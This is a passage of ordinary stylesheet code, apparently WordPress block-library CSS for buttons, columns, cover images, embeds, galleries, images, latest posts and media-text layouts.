	margin-left: 0
}
.wp-block-buttons.is-content-justification-right.is-vertical {
	align-items: flex-end
}
.wp-block-buttons.is-content-justification-space-between {
	justify-content: space-between
}
.wp-block-buttons.aligncenter {
	text-align: center
}
.wp-block-buttons.alignleft .wp-block-button {
	margin-left: 0;
	margin-right: .5em
}
.wp-block-buttons.alignleft .wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.alignright .wp-block-button {
	margin-right: 0;
	margin-left: .5em
}
.wp-block-buttons.alignright .wp-block-button:first-child {
	margin-left: 0
}
.wp-block-buttons:not(.is-content-justification-space-between, .is-content-justification-right, .is-content-justification-left, .is-content-justification-center) .wp-block-button.aligncenter {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: .5em;
	width: 100%
}
.wp-block-button.aligncenter, .wp-block-calendar {
	text-align: center
}
.wp-block-calendar tbody td, .wp-block-calendar th {
	padding: .25em;
	border: 1px solid #ddd
}
.wp-block-calendar tfoot td {
	border: none
}
.wp-block-calendar table {
	width: 100%;
	border-collapse: collapse
}
.wp-block-calendar table th {
	font-weight: 400;
	background: #ddd
}
.wp-block-calendar a {
	text-decoration: underline
}
.wp-block-calendar table caption, .wp-block-calendar table tbody {
	color: #40464d
}
.wp-block-categories.alignleft {
	margin-right: 2em
}
.wp-block-categories.alignright {
	margin-left: 2em
}
.wp-block-code code {
	display: block;
	white-space: pre-wrap;
	overflow-wrap: break-word
}
.wp-block-columns {
	display: flex;
	margin-bottom: 1.75em;
	box-sizing: border-box;
	flex-wrap: wrap
}
@media (min-width:782px) {
.wp-block-columns {
	flex-wrap: nowrap
}
}
.wp-block-columns.has-background {
	padding: 1.25em 2.375em
}
.wp-block-columns.are-vertically-aligned-top {
	align-items: flex-start
}
.wp-block-columns.are-vertically-aligned-center {
	align-items: center
}
.wp-block-columns.are-vertically-aligned-bottom {
	align-items: flex-end
}
.wp-block-column {
	flex-grow: 1;
	min-width: 0;
	word-break: break-word;
	overflow-wrap: break-word
}
@media (max-width:599px) {
.wp-block-column {
	flex-basis: 100%!important
}
}
@media (min-width:600px) and (max-width:781px) {
.wp-block-column:not(:only-child) {
	flex-basis: calc(50% - 1em)!important;
	flex-grow: 0
}
.wp-block-column:nth-child(2n) {
	margin-left: 2em
}
}
@media (min-width:782px) {
.wp-block-column {
	flex-basis: 0;
	flex-grow: 1
}
.wp-block-column[style*=flex-basis] {
	flex-grow: 0
}
.wp-block-column:not(:first-child) {
	margin-left: 2em
}
}
.wp-block-column.is-vertically-aligned-top {
	align-self: flex-start
}
.wp-block-column.is-vertically-aligned-center {
	align-self: center
}
.wp-block-column.is-vertically-aligned-bottom {
	align-self: flex-end
}
.wp-block-column.is-vertically-aligned-bottom, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-top {
	width: 100%
}
.wp-block-cover, .wp-block-cover-image {
	position: relative;
	background-size: cover;
	background-position: 50%;
	min-height: 430px;
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 1em;
	box-sizing: border-box
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: fixed
}
@supports (-webkit-overflow-scrolling:touch) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
background-attachment:scroll
}
}
@media (prefers-reduced-motion:reduce) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: scroll
}
}
.wp-block-cover-image.is-repeated, .wp-block-cover.is-repeated {
	background-repeat: repeat;
	background-size: auto
}
.wp-block-cover-image.has-background-dim:not([class*=-background-color]), .wp-block-cover.has-background-dim:not([class*=-background-color]) {
	background-color: #000
}
.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before {
	content: "";
	background-color: inherit
}
.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before, .wp-block-cover-image .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim:not(.has-background-gradient):before, .wp-block-cover .wp-block-cover__gradient-background {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 1;
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before {
	opacity: .1
}
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before {
	opacity: .2
}
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before {
	opacity: .3
}
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before {
	opacity: .4
}
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before {
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before {
	opacity: .6
}
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before {
	opacity: .7
}
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before {
	opacity: .8
}
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before {
	opacity: .9
}
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before {
	opacity: 1
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 420px;
	width: 100%
}
.wp-block-cover-image:after, .wp-block-cover:after {
	display: block;
	content: "";
	font-size: 0;
	min-height: inherit
}
@supports (position:sticky) {
.wp-block-cover-image:after, .wp-block-cover:after {
content:none
}
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	display: flex
}
.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width: 100%;
	z-index: 1;
	color: #fff
}
.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
	color: inherit
}
.wp-block-cover-image.is-position-top-left, .wp-block-cover.is-position-top-left {
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-top-center, .wp-block-cover.is-position-top-center {
	align-items: flex-start;
	justify-content: center
}
.wp-block-cover-image.is-position-top-right, .wp-block-cover.is-position-top-right {
	align-items: flex-start;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-center-left, .wp-block-cover.is-position-center-left {
	align-items: center;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-center-center, .wp-block-cover.is-position-center-center {
	align-items: center;
	justify-content: center
}
.wp-block-cover-image.is-position-center-right, .wp-block-cover.is-position-center-right {
	align-items: center;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-bottom-left, .wp-block-cover.is-position-bottom-left {
	align-items: flex-end;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-bottom-center, .wp-block-cover.is-position-bottom-center {
	align-items: flex-end;
	justify-content: center
}
.wp-block-cover-image.is-position-bottom-right, .wp-block-cover.is-position-bottom-right {
	align-items: flex-end;
	justify-content: flex-end
}
.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container, .wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
	margin: 0;
	width: auto
}
.wp-block-cover-image img.wp-block-cover__image-background, .wp-block-cover-image video.wp-block-cover__video-background, .wp-block-cover img.wp-block-cover__image-background, .wp-block-cover video.wp-block-cover__video-background {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	max-width: none;
	max-height: none;
	-o-object-fit: cover;
	object-fit: cover;
	outline: none;
	border: none;
	box-shadow: none
}
.wp-block-cover__image-background, .wp-block-cover__video-background {
	z-index: 0
}
.wp-block-cover-image-text, .wp-block-cover-image-text a, .wp-block-cover-image-text a:active, .wp-block-cover-image-text a:focus, .wp-block-cover-image-text a:hover, .wp-block-cover-text, .wp-block-cover-text a, .wp-block-cover-text a:active, .wp-block-cover-text a:focus, .wp-block-cover-text a:hover, section.wp-block-cover-image h2, section.wp-block-cover-image h2 a, section.wp-block-cover-image h2 a:active, section.wp-block-cover-image h2 a:focus, section.wp-block-cover-image h2 a:hover {
	color: #fff
}
.wp-block-cover-image .wp-block-cover.has-left-content {
	justify-content: flex-start
}
.wp-block-cover-image .wp-block-cover.has-right-content {
	justify-content: flex-end
}
.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, section.wp-block-cover-image.has-left-content>h2 {
	margin-left: 0;
	text-align: left
}
.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, section.wp-block-cover-image.has-right-content>h2 {
	margin-right: 0;
	text-align: right
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image>h2 {
	font-size: 2em;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 840px;
	padding: .44em;
	text-align: center
}
.wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block[data-align=left]>[data-type="core/embed"], .wp-block[data-align=right]>[data-type="core/embed"] {
max-width:360px;
width:100%
}
.wp-block-embed.alignleft .wp-block-embed__wrapper, .wp-block-embed.alignright .wp-block-embed__wrapper, .wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper, .wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper {
	min-width: 280px
}
.wp-block-cover .wp-block-embed {
	min-width: 320px;
	min-height: 240px
}
.wp-block-embed {
	margin: 0 0 1em
}
.wp-block-embed figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-embed iframe {
	max-width: 100%
}
.wp-block-embed__wrapper {
	position: relative
}
.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%
}
.wp-embed-responsive .wp-has-aspect-ratio iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%
}
.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	padding-top: 42.85%
}
.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
	padding-top: 50%
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
	padding-top: 75%
}
.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
	padding-top: 100%
}
.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
	padding-top: 177.77%
}
.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
	padding-top: 200%
}
.wp-block-file {
	margin-bottom: 1.5em
}
.wp-block-file.aligncenter {
	text-align: center
}
.wp-block-file.alignright {
	text-align: right
}
.wp-block-file .wp-block-file__embed {
	margin-bottom: 1em
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	border-radius: 2em;
	color: #fff;
	font-size: .8em;
	padding: .5em 1em
}
.wp-block-file a.wp-block-file__button {
	text-decoration: none
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
	box-shadow: none;
	color: #fff;
	opacity: .85;
	text-decoration: none
}
.wp-block-file *+.wp-block-file__button {
	margin-left: .75em
}
.blocks-gallery-grid, .wp-block-gallery {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
	margin: 0 1em 1em 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
	align-self: flex-start;
	width: calc(50% - 1em)
}
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0
}
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin: 0;
	height: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
display:flex;
align-items:flex-end;
justify-content:flex-start
}
}
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
	display: block;
	max-width: 100%;
	height: auto;
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
width:auto
}
}
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	max-height: 100%;
	overflow: auto;
	padding: 3em .77em .7em;
	color: #fff;
	text-align: center;
	font-size: .8em;
	background: linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.3) 70%, transparent);
	box-sizing: border-box;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image figcaption img, .blocks-gallery-grid .blocks-gallery-item figcaption img, .wp-block-gallery .blocks-gallery-image figcaption img, .wp-block-gallery .blocks-gallery-item figcaption img {
	display: inline
}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption {
	flex-grow: 1
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image, .blocks-gallery-grid.is-cropped .blocks-gallery-item, .wp-block-gallery.is-cropped .blocks-gallery-image, .wp-block-gallery.is-cropped .blocks-gallery-item {
	align-self: inherit
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
height:100%;
flex:1;
-o-object-fit:cover;
object-fit:cover
}
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image, .blocks-gallery-grid.columns-1 .blocks-gallery-item, .wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0
}
@media (min-width:600px) {
.blocks-gallery-grid.columns-3 .blocks-gallery-image, .blocks-gallery-grid.columns-3 .blocks-gallery-item, .wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
	width: calc(33.33333% - .66667em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-4 .blocks-gallery-image, .blocks-gallery-grid.columns-4 .blocks-gallery-item, .wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
	width: calc(25% - .75em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-5 .blocks-gallery-image, .blocks-gallery-grid.columns-5 .blocks-gallery-item, .wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
	width: calc(20% - .8em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-6 .blocks-gallery-image, .blocks-gallery-grid.columns-6 .blocks-gallery-item, .wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
	width: calc(16.66667% - .83333em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-7 .blocks-gallery-image, .blocks-gallery-grid.columns-7 .blocks-gallery-item, .wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
	width: calc(14.28571% - .85714em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-8 .blocks-gallery-image, .blocks-gallery-grid.columns-8 .blocks-gallery-item, .wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
	width: calc(12.5% - .875em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n), .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n), .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n), .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n), .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n), .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n), .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n), .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n), .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n), .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n), .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n), .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n), .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n), .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n), .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
	margin-right: 0
}
}
.blocks-gallery-grid .blocks-gallery-image:last-child, .blocks-gallery-grid .blocks-gallery-item:last-child, .wp-block-gallery .blocks-gallery-image:last-child, .wp-block-gallery .blocks-gallery-item:last-child {
	margin-right: 0
}
.blocks-gallery-grid.alignleft, .blocks-gallery-grid.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%
}
.blocks-gallery-grid.aligncenter .blocks-gallery-item figure, .wp-block-gallery.aligncenter .blocks-gallery-item figure {
	justify-content: center
}
.wp-block-group {
	box-sizing: border-box
}
h1.has-background, h2.has-background, h3.has-background, h4.has-background, h5.has-background, h6.has-background {
	padding: 1.25em 2.375em
}
.wp-block-image {
	margin: 0 0 1em
}
.wp-block-image img {
	max-width: 100%
}
.wp-block-image:not(.is-style-rounded) img {
	border-radius: inherit
}
.wp-block-image.aligncenter {
	text-align: center
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img {
	width: 100%
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright {
	display: table
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table-caption;
	caption-side: bottom
}
.wp-block-image .alignleft {
	float: left;
	margin: .5em 1em .5em 0
}
.wp-block-image .alignright {
	float: right;
	margin: .5em 0 .5em 1em
}
.wp-block-image .aligncenter {
	margin-left: auto;
	margin-right: auto
}
.wp-block-image figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-image.is-style-circle-mask img, .wp-block-image.is-style-rounded img {
	border-radius: 9999px
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none) {
.wp-block-image.is-style-circle-mask img {
-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-mode:alpha;
-webkit-mask-repeat:no-repeat;
mask-repeat:no-repeat;
-webkit-mask-size:contain;
mask-size:contain;
-webkit-mask-position:center;
mask-position:center;
border-radius:0
}
}
.wp-block-image figure {
	margin: 0
}
ol.wp-block-latest-comments {
	margin-left: 0
}
.wp-block-latest-comments .wp-block-latest-comments {
	padding-left: 0
}
.wp-block-latest-comments__comment {
	line-height: 1.1;
	list-style: none;
	margin-bottom: 1em
}
.has-avatars .wp-block-latest-comments__comment {
	min-height: 2.25em;
	list-style: none
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em
}
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
	line-height: 1.5
}
.wp-block-latest-comments__comment-excerpt p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em
}
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-latest-posts.alignleft {
	margin-right: 2em
}
.wp-block-latest-posts.alignright {
	margin-left: 2em
}
.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: none;
	padding-left: 0
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
	clear: both
}
.wp-block-latest-posts.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0
}
.wp-block-latest-posts.is-grid li {
	margin: 0 1.25em 1.25em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-latest-posts.columns-2 li {
	width: calc(50% - .625em)
}
.wp-block-latest-posts.columns-2 li:nth-child(2n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-3 li {
	width: calc(33.33333% - .83333em)
}
.wp-block-latest-posts.columns-3 li:nth-child(3n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-4 li {
	width: calc(25% - .9375em)
}
.wp-block-latest-posts.columns-4 li:nth-child(4n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-latest-posts.columns-5 li:nth-child(5n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-6 li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-latest-posts.columns-6 li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-latest-posts__post-excerpt {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-latest-posts__featured-image a {
	display: inline-block
}
.wp-block-latest-posts__featured-image img {
	height: auto;
	width: auto;
	max-width: 100%
}
.wp-block-latest-posts__featured-image.alignleft {
	margin-right: 1em
}
.wp-block-latest-posts__featured-image.alignright {
	margin-left: 1em
}
.wp-block-latest-posts__featured-image.aligncenter {
	margin-bottom: 1em;
	text-align: center
}
.block-editor-image-alignment-control__row .components-base-control__field {
	display: flex;
	justify-content: space-between;
	align-items: center
}
.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label {
	margin-bottom: 0
}
ol.has-background, ul.has-background {
	padding: 1.25em 2.375em
}
.wp-block-media-text {
	/*!rtl:begin:ignore*/direction: ltr;
	/*!rtl:end:ignore*/display: grid;
	grid-template-columns: 50% 1fr;
	grid-template-rows: auto
}
.wp-block-media-text.has-media-on-the-right {
	grid-template-columns: 1fr 50%
}
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
	align-self: start
}
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media, .wp-block-media-text .wp-block-media-text__content, .wp-block-media-text .wp-block-media-text__media {
	align-self: center
}
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
	align-self: end
}
.wp-block-media-text .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1;
	/*!rtl:end:ignore*/margin: 0
}
.wp-block-media-text .wp-block-media-text__content {
	direction: ltr;
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1;
	/*!rtl:end:ignore*/padding: 0 8%;
	word-break: break-word
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text__media img, .wp-block-media-text__media video {
	max-width: unset;
	width: 100%;
	vertical-align: middle
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media {
	height: 100%;
	min-height: 250px;
	background-size: cover
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media>a {
	display: block;
	height: 100%
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
